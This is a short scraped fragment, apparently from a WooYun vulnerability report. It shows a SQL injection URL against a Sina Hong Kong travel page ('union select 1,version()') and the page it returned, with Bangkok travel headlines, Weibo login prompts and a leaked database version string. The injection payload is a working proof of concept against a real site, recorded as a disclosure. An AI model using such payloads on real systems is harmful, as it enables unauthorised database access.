 travel.sina.com.hk/cgi-bin/nw/focus.cgi?id=169%20and%201=2%20union%20select%201,version()
曼谷投宿新鮮感
尋味曼谷 爆杯Vodka吧
曼谷新Mall登場 血拼日與夜
曼谷小區買得潮
上一頁 1 下一頁
微博
各位粉絲，立即登入微博，與其他童鞋一起討論：
#4.1.21-log#
微博登入
立即註冊
www.wooyun.org